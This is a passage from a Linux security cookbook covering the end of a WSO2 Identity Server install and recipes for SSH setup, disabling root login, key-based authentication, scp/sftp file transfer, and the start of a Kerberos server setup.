

4. Once the installation completes, the next step is to set the JAVA\_HOME environment variable. To do this, edit the /etc/environment file using any editor and add the following lines:

```
GNU nano 2.2.6 File: /etc/environment
JAVA_HOME="/usr/lib/jvm/java-8-oracle"
PATH="JAVA_HOME:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/sbin:/usr/sbin:/usr/sbin:/
```

5. To test if the environment variable has been set properly or not, execute the following command:

```
root@idam:/# source /etc/environment
root@idam:/# echo $JAVA_HOME
/usr/lib/jvm/java-8-oracle
```

We can see the path that has been set in the previous steps.

#### How to do it...

Once we are done with the installation and configuration of the JDK on our system, we can proceed with the installation and configuration of WSO Identity and Access Management Server:

- 1. To begin with, download the WSO2 package from the link given here: https:// wso2.com/identity-and-access-management/install/download/?type=ubuntu
- 2. Next, create a directory, /var/wso2, and unpack the downloaded package into this directory:



3. To extract the package, run this command:

unzip ~/wso2is-5.6.0.zip /var/wso2
4. Once the extraction process is complete, we can check the files inside the directory:



5. Next, we can change the configuration in the carbon.xml file if we wish to configure our server to launch using FQDN instead of localhost. To do this, edit the carbon.xml file located at

[INSTALL\_DIR]/repository/conf/carbon.xml:

root@idam:/var/wso2/wso2is-5.6.0# cd repository/conf/ root@idam:/var/wso2/wso2is-5.6.0/repository/conf# ls

Make the changes to <HostName> to replace localhost with your system's FQDN:

| GNU nano 2.2.6                                                                                               | File: carbon.xml                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre><!-- Host name or I e.g. www.wso2. This is will b services deple--> <hostname>localho </hostname></pre> | P address of the machine hosting this server<br>org, 192.168.1.10<br>ecome part of the End Point Reference of the<br>yed on this server instance.<br>ost |
| <pre> Host name to be u    &gt;     <mgthostname>loca     <!--</pre--></mgthostname></pre>                   | sed for the Carbon management console<br>lhost                                                                                                    |

6. Now, we can launch WSO2 Identity Server. To do so, we run the following command:

```
root@idam:/var/wso2/wso2is-5.6.0/bin# ./wso2server.sh
JAVA_HOME environment variable is set to /usr/lib/jvm/java-8-oracle
CARBON_HOME environment variable is set to /var/wso2/wso2is-5.6.0
Using Java memory options: -Xms256m -Xmx1024m
```

7. Once the server starts running successfully, it will display a line similar to WSO2 Carbon started in 463 sec, as shown in the following output:

```
[2018-07-17 07:19:09,088] INFO {org.wso2.carbon.core.internal.StartupFinalizerS
erviceComponent} - WS02 Carbon started in 463 sec
[2018-07-17 07:19:14,608] INFO {org.wso2.carbon.ui.internal.CarbonUIServiceComp
onent} - Mgt Console URL : https://localhost:9443/carbon/
[2018-07-17 07:19:14,924] INFO {org.wso2.carbon.identity.authenticator.x509Cert
ificate.internal.X509CertificateServiceComponent} - X509 Certificate Servlet ac
tivated successfully..
```

8. Once the server is up and running, we can access it through the browser. The default configuration to access the server is always via HTTPS ad on port 9443:

| <b>~</b> | 🔒 https://localhost:9443/carbon/admin/login.jsp 🛛 😭 🔻 🥙 🚺 🕏                                                                                                    | Google 🔍 🖟 🏠                                 |
|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| WS       | S2 Identity Server                                                                                                    | Management Console<br>Sign-in   Docs   About |
|          | User Guide<br>WSO2 Carbon user guide.                                                                                                    | Sign-in                                      |
| R        | Forum<br>The interactive message board for sharing information, questions and comments about WSO2 products.                                                                                  | Vsername Password                            |
| đ        | Issue Tracker<br>Users are encouraged to report issues & suggest improvements using the JIRA issue tracker. In addition, users<br>can observe the status of the reported issues in progress. | Sign-in Help                                 |
|          | Mailing Lists<br>Report issues, provide feedback & get help from our mailing lists.                                                                                                    |                                              |
| © 200    | i - 2018 WSO2 Inc. All Rights Reserved.                                                                                                    |                                              |

On the sign-in page, use the default username admin and the default password admin to log in.

9. Once logged in, we can use it to add users and roles for those users.

The Linux administrator can now use WSO2 IS to manage identities and perform access management.

# How it works...

WSO2 Identity Server is an open source IAM product. It specializes in access management, access control, identity governance administration, API security, and many other features.

# 5 Remote Authentication

In this chapter, we will discuss the following:

- Remote server/host access using SSH
- SSH root login disable or enable
- Key-based login into SSH for restricting remote access
- Copying files remotely
- Setting up a Kerberos server with Ubuntu
- Using LDAP for user authentication and management

# Remote server/host access using SSH

**Secure Shell (SSH)** is a protocol that is used to log onto remote systems securely and is the most commonly used method for accessing remote Linux systems.

# **Getting ready**

To see how to use SSH, you need two Ubuntu systems. One will be used as the server and the other as the client.

# How to do it...

To use SSH, you can use freely available software called OpenSSH. Once the software is installed, it can be used by the ssh command. We will look at how to use this tool in detail:

1. If OpenSSH server is not already installed, it can be installed using the following command:

sudo apt-get install openssh-server

```
tajinder@tj-dev:~$ sudo apt-get install openssh-server
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following extra packages will be installed:
  ssh-import-id
Suggested packages:
  rssh molly-guard openssh-blacklist openssh-blacklist-extra monkeysphere
The following NEW packages will be installed:
  openssh-server ssh-import-id
0 upgraded, 2 newly installed, 0 to remove and 326 not upgraded.
Need to get 350 kB of archives.
After this operation, 895 kB of additional disk space will be used.
Do you want to continue [Y/n]? y
Get:1 http://in.archive.ubuntu.com/ubuntu/ precise-updates/main openssh-server i
386 1:5.9p1-5ubuntu1.7 [343 kB]
Get:2 http://in.archive.ubuntu.com/ubuntu/ precise/main ssh-import-id all 2.10-6
ubuntu1 [6,598 B]
Fetched 350 kB in 15s (22.6 kB/s)
```

2. Next, we need to install the client version of the software:

```
sudo apt-get install openssh-client
```

tajinder@tj-dev:~\$ sudo apt-get install openssh-client [sudo] password for tajinder: Reading package lists... Done Building dependency tree Reading state information... Done Suggested packages: libpam-ssh keychain monkeysphere openssh-blacklist openssh-blacklist-extra The following packages will be upgraded: openssh-client 1 upgraded, 0 newly installed, 0 to remove and 326 not upgraded. Need to get 961 kB of archives. After this operation, 1,024 B of additional disk space will be used. Get:1 http://in.archive.ubuntu.com/ubuntu/ precise-updates/main openssh-client i3 86 1:5.9p1-5ubuntu1.7 [961 kB] Fetched 961 kB in 10s (92.6 kB/s)

3. For the latest versions, the SSH service starts running as soon as the software is installed. If it is not running by default, we can start the service by using the command:

```
sudo service ssh start
```



4. Now, to log in to the server from any other system using SSH, you can use the following command:

ssh remote\_ip\_address

Here, remote\_ip\_address refers to the IP address of the server system. Also, this command assumes that the username on the client machine is the same as on the server machine:

```
tajinder@tj-dev:~$ ssh 192.168.1.108
The authenticity of host '192.168.1.108 (192.168.1.108)' can't be established.
ECDSA key fingerprint is 31:9d:b4:6e:ab:ed:d0:0f:14:28:6c:df:eb:fb:1f:0b.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.108' (ECDSA) to the list of known hosts.
tajinder@192.168.1.108's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation: https://help.ubuntu.com/
330 packages can be updated.
229 updates are security updates.
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Dec 29 00:31:19 2015 from tj-dev.local
tajinder@tj-dev-server:~$
```

If we want to log in for a different user, the command will be as follows:

```
ssh username@remote_ip_address
```

```
tajinder@tj-dev:~$ ssh user1@192.168.1.108
user1@192.168.1.108's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation: https://help.ubuntu.com/
330 packages can be updated.
229 updates are security updates.
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Dec 29 00:32:26 2015 from tj-dev.local
user1@tj-dev-server:~$
```

5. Next, we need to configure SSH to use it as per our requirements. The main configuration file for sshd in Ubuntu is located at /etc/ssh/sshd\_config. Before making any changes to the original version of this file, create a backup using the following command:

```
sudo cp /etc/ssh/sshd_config{,.bak}
```

The configuration file defines the default settings for SSH on the server system.

6. Opening the file in a text editor, we can see that the default port declaration on which the sshd server listens for the incoming connections is 22. We can change this to any non-standard port to secure the server from random port scans, thus making it more secure. Suppose we change the port to 888, then next time the client wants to connect to the SSH server, the command will be as follows:

```
ssh -p port_numberremote_ip_address
```

```
tajinder@tj-dev:~$ ssh user1@192.168.1.108
ssh: connect to host 192.168.1.108 port 22: Connection refused
tajinder@tj-dev:~$
tajinder@tj-dev:~$
tajinder@tj-dev:~$ ssh -p 888 user1@192.168.1.108
user1@192.168.1.108's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation: https://help.ubuntu.com/
330 packages can be updated.
229 updates are security updates.
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Dec 31 00:48:57 2015 from tj-dev.local
user1@tj-dev-server:~$
```

As you can see, when you run the command without specifying the port number, the connection is refused. When you mention the correct port number, the connection is established.

# How it works...

SSH is used to connect a client program to an SSH server. On one system we install the openssh-server package to make it the SSH server, and on the other system we will install the openssh-client package to use it as client.

Now, keeping the SSH service running on the server system, we try to connect to it through the client.

We use the configuration file of SSH to change settings such as the default port for connecting.

# Enabling and disabling root login over SSH

Linux systems have a root account that is enabled by default. Unauthorized users gaining root access to the system can be really dangerous.

We can disable or enable the root login for SSH as per our requirements to prevent the chances of an attacker getting access to the system.

# Getting ready

We need two Linux systems to be used as server and client. On the server system, install the openssh-server package, as shown in the previous recipe.

# How to do it...

First, we will see how to disable SSH root login and then we will also see how to enable it again:

1. First, open the main configuration file of SSH, /etc/ssh/sshd\_config, in any editor:

sudo nano /etc/ssh/sshd\_config

2. Now look for the line that reads as follows:

#### PermitRootLogin yes

3. Change the value yes to no. Then save and close the file:

PermitRootLogin no



4. Once done, restart the SSH daemon service using the following command:



5. Now let's try to log in as root. We should get an error:

#### "Permission Denied"

This is because the root login has been disabled:



6. Now whenever we want to log in as root, first we will have to log in as a normal user. And after that, we can use the su command and switch to the root user. So, the user accounts that are not listed in the /etc/sudoers file will not be able to switch to root user and the system will be more secure:

```
tajinder@tj-dev:~$ ssh tajinder@192.168.1.103
tajinder@192.168.1.103's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
 * Documentation: https://help.ubuntu.com/
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
tajinder@tj-dev-server:~$ whoami
tajinder
tajinder@tj-dev-server:~$ su root
Password:
root@tj-dev-server:/home/tajinder# whoami
root
```

7. Now if we want to enable SSH root login again, we just need to edit the /etc/ssh/sshd\_config file again and change the no option to yes:

PermitRootLogin yes



8. Then restart the service again by using the following command:

```
tajinder@tj-dev:~$ sudo service ssh restart
sudo: unable to resolve host tj-dev-server
ssh stop/waiting
ssh start/running, process 4416
tajinder@tj-dev:~$
```

9. Now if we try to log in as root again, it will work:

```
tajinder@tj-dev:~$ ssh root@192.168.1.103
root@192.168.1.103's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation: https://help.ubuntu.com/
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Dec 28 16:25:34 2015 from tj-dev.local
root@tj-dev-server:~#
```

### How it works...

When we try to connect to a remote system using SSH, the remote system checks its configuration file at /etc/ssh/sshd\_config and, according to the details mentioned in this file, it decides whether the connection should be allowed or refused.

## There's more...

Suppose we have many user accounts on the systems. We need to edit the /etc/ssh/sshd\_config file in such a way that remote access is allowed only for few mentioned users:

```
sudo nano /etc/ssh/sshd_config
```

Add the following line:

AllowUsers tajinder user1

Now restart the SSH service:

sudo service ssh restart

Now when we try to log in with user1, the login is successful. However, when we try to log in with user2, which has not been added in the /etc/ssh/sshd\_config file, the login fails and we get **Permission denied** error, as shown here:

```
tajinder@tj-dev:~$ ssh user1@192.168.1.103
user1@192.168.1.103's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation: https://help.ubuntu.com/
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Dec 29 00:31:40 2015 from tj-dev.local
user1@tj-dev-server:~$ exit
logout
Connection to 192.168.1.103 closed.
tajinder@tj-dev:~$
tajinder@tj-dev:~$ ssh user2@192.168.1.103
user2@192.168.1.103's password:
Permission denied, please try again.
user2@192.168.1.103's password:
```

# Key-based login into SSH for restricting remote access

Even though SSH login is protected by using passwords for the user account, we can make it more secure by using key-based authentication into SSH.

# Getting ready

To see how key-based authentication works, we need two Linux systems (in our example, both are Ubuntu systems). We should have the OpenSSH server package installed on them.

# How to do it...

To use key-based authentication, we need to create a pair of keys – a private key and a public key:

1. On the client or local system, execute the following command to generate the SSH key pairs:

ssh-keygen -t rsa



While creating the key, we can accept the default values or change them as we wish. It will also ask for a passphrase, for which you can choose anything or leave it blank. 2. The key-pair will be created in the location - ~ . / ssh/. Change to this directory and then use the ls -l command to see the details of the key files:



We can see that the id\_rsa file can be read and written only by the owner. This permission ensures that the file is kept secure.

3. Now we need to copy the public key file to the remote SSH server. To do so, we run the following command:

```
ssh-copy-id 192.168.1.101
```



An SSH session will be started and prompt for entering the password for the user account. Once the correct password has been entered, the key will be copied to the remote server.

ssh 192.168.1.101

4. Once the public key has been successfully copied to the remote server, try to log in to the server again using the following command:

user1@tj-dev-client:~/.ssh\$ ssh 192.168.1.101 Enter passphrase for key '/home/user1/.ssh/id\_rsa': Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686) \* Documentation: https://help.ubuntu.com/ 330 packages can be updated. 229 updates are security updates. New release '14.04.3 LTS' available. Run 'do-release-upgrade' to upgrade to it. Last login: Thu Dec 31 02:43:19 2015 from tj-dev.local user1@tj-dev-server:~\$

We can see that now we are not prompted for the user account's password. Since we had configured the passphrase for the SSH key, it has not been asked for. Otherwise, it would have asked us for the password.

## How it works...

When we create the SSH key pair and move the public key to the remote system, it works as an authentication method for connecting to the remote system. If the public key present in the remote system matches the public key generated by the local system, and the local system also has the private key to complete the key-pair, the login happens. Otherwise, if any key file is missing, login is not allowed.

# **Copying files remotely**

Managing a system remotely is great using SSH. However, many do not know that SSH can also help in uploading and downloading files remotely.

# **Getting ready**

To try the file transfer tools, we need two Linux systems that can ping each other. We also need the OpenSSH package to be installed on one system and the SSH server should be running.

## How to do it...

Linux has a collection of tools that can help in transferring data between networked computers. We will see how a few of them work in this section:

1. Suppose we have a myfile.txt file on the local system that we want to copy to the remote system. The command to do so as follows:

```
scp myfile.txt tajinder@sshserver.com:~Desktop/
```

```
tajinder@sshclient:~$ scp myfile.txt tajinder@sshserver.com:Desktop/
tajinder@sshserver.com's password:
myfile.txt 100% 22 0.0KB/s 00:00
tajinder@sshclient:~$
```

Here, the remote location where the file will be copied is the Desktop directory of the user account being used to connect.

2. When we check on the remote SSH system, we can see that the myfile.txt file has been copied successfully:

```
tajinder@sshserver:~/Desktop$ ls
newfile.txt
tajinder@sshserver:~/Desktop$ pwd
/home/tajinder/Desktop
tajinder@sshserver:~/Desktop$ ls
myfile.txt newfile.txt
tajinder@sshserver:~/Desktop$ cat myfile.txt
This is a test file.
```

3. Now let's suppose we have a directory, mydata in the local system, that we want to copy to the remote system. This can be done by using the -r option in the command:

```
scp -r mydata/ tajinder@sshserver.com:~Desktop/
```

| tajinder@ss | hclient:~\$ ls                 |         |              |       |         |          |       |
|-------------|--------------------------------|---------|--------------|-------|---------|----------|-------|
| Desktop     | Downloads                      | Music   | myfile.txt   | Publ  | ic      | Videos   |       |
| Documents   | examples.desktop               | mydata  | Pictures     | Темр  | lates   |          |       |
| tajinder@ss | <pre>shclient:~\$ scp -r</pre> | mydata/ | tajinder@ssl | hserv | er.com: | Desktop/ |       |
| tajinder@ss | shserver.com's pass            | sword:  |              |       |         |          |       |
| file1       |                                |         | 100          | 9%    | 19      | 0.0KB/s  | 00:00 |
| file3       |                                |         | 100          | 9%    | 21      | 0.0KB/s  | 00:00 |
| file2       | _                              |         | 100          | 9%    | 25      | 0.0KB/s  | 00:00 |
| tajinder@ss | shclient:~\$                   |         |              |       |         |          |       |
|             |                                |         |              |       |         |          |       |
|             |                                |         |              |       |         |          |       |

4. Again, we check on the remote server and see that the mydata directory has been copied with all its files:



5. Now we will see how to copy a file from the remote system back to the local system.

First, create a file on the remote server. Our file is newfile.txt:



6. Now, on the local system, move to the directory where you wish to copy the file.

Then run the command as shown to copy the file from the remote system to the local system, in the current directory:

```
scp -r tajinder@sshserver.com:/home/tajinder/Desktop/newfile.txt
```

| tajinder@sshclient:~\$ ls     |          |              |              |             |             |
|-------------------------------|----------|--------------|--------------|-------------|-------------|
| Desktop Downloads             | Music    | myfile.txt   | Public       | Videos      |             |
| Documents examples.desktop    | mydata   | Pictures     | Templates    |             |             |
| tajinder@sshclient:~\$ scp -r | tajinder | @sshserver.c | :om:/home/ta | ajinder/Des | sktop/newfi |
| le.txt .                      |          |              |              |             |             |
| tajinder@sshserver.com's pass | sword:   |              |              |             |             |
| newfile.txt                   |          | 100          | 0% 25        | 0.0KB/s     | 00:00       |
| tajinder@sshclient:~\$ ls     |          |              |              |             |             |
| Desktop Downloads             | Music    | myfile.txt   | Pictures     | Templates   |             |
| Documents examples.desktop    | mydata   | newfile.txt  | Public       | Videos      |             |
| tajinder@sshclient:~\$        |          |              |              |             |             |
| tajinder@sshclient:~\$        |          |              |              |             |             |
|                               |          |              |              |             |             |

- 7. You can also use sftp to interactively copy the files from the remote system, using ftp commands.
- 8. To do this, you first start the connection using the following command:

sftp tajinder@sshserver.com



9. Next, you can run any ftp command. In our example, we try to get the file from the remote system using the get command, as shown:

#### get sample.txt /home/tajinder/Desktop



10. In the local system, you can now check whether the file has been copied successfully or not:



- 11. SSH also works through Nautilus (the default file manager for GNOME desktop). So, instead of using the command line, we can use the GNOME File Explorer to start an SSH connection with the remote system.
- 12. In the GNOME File Explorer, go to **File** | **Connect to Server.**
- 13. In the next window, enter the details as required and click on **Connect**:

| 8 Connect to Server |                            |  |  |  |  |
|---------------------|----------------------------|--|--|--|--|
| Server Details      |                            |  |  |  |  |
| Server:             | sshserver.com Port: 22 💻 🖶 |  |  |  |  |
| Туре:               | SSH 🔻                      |  |  |  |  |
| Folder:             | /                          |  |  |  |  |
| User Details        |                            |  |  |  |  |
| User name:          | tajinder                   |  |  |  |  |
| Password:           | •••••                      |  |  |  |  |
|                     | Remember this password     |  |  |  |  |
| Help                | Cancel Connect             |  |  |  |  |

14. Now we can copy the files graphically from the remote system to the local system, or vice versa:

| • | 🛅 SFTP for tajinde | er on sshserver.com | home ,      | ← → | <b>Q</b> Search |
|---|--------------------|---------------------|-------------|-----|-----------------|
|   | mydata             | myfile.txt          | newfile.txt |     |                 |
|   | sample.txt         |                     |             |     |                 |

### How it works...

To copy files remotely over SSH, we use the scp tool. This helps copy a single file or a complete directory from the client system to a defined location on the server system. To copy a directory with all its content, we use the -r option with the command.

We use the same tool to copy files from the remote SSH server to the client machine. However, to do this we need to know the exact location of the file on the server.

Like scp, we also have the sftp tool, which is used to copy files over ftp from server to client. **Secure File Transfer Protocol (SFTP)** is better than FTP and ensures that data is transferred securely.

Lastly, we use the GNOME File Explorer to graphically connect and transfer files from server to client and vice versa.

# Setting up a Kerberos server with Ubuntu

Kerberos is an authentication protocol for allowing secure authentication over untrusted networks by using secret-key cryptography and trusted third parties.

# **Getting started**

To see Kerberos set up and running, we need three Linux systems (in our example we have used Ubuntu). They should be able to communicate with each other, and they should also have accurate system clocks.

We have set the hostname for each system is as follows:

- Kerberos system mykerberos.com
- SSH Server system sshserver.com
- Client system sshclient.com

After doing this, edit the /etc/hosts file in each system and add the following details:

| sshclient.com  |                                                  |
|----------------|--------------------------------------------------|
| sshserver.com  |                                                  |
| mykerberos.com |                                                  |
|                | sshclient.com<br>sshserver.com<br>mykerberos.com |

The IP address and the hostname can be different for your systems. Just make sure that after doing these changes they can still ping with each other.

# How to do it...

Now let's see how to do the setup of Kerberos server and the other systems for our example:

1. The first step is to install the Kerberos server. To do this, we will run the following command on the mykerberos.com system:

```
sudo apt-get install krb5-admin-server krb5-kdc
```

```
tajinder@mykerberos:~$ sudo apt-get install krb5-admin-server krb5-kdc
[sudo] password for tajinder:
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following extra packages will be installed:
  krb5-config krb5-user libgssapi-krb5-2 libgssrpc4 libkadm5clnt-mit8
  libkadm5srv-mit8 libkdb5-6 libkrb5-3 libkrb5support0 libverto-libevent1
  libverto1
Suggested packages:
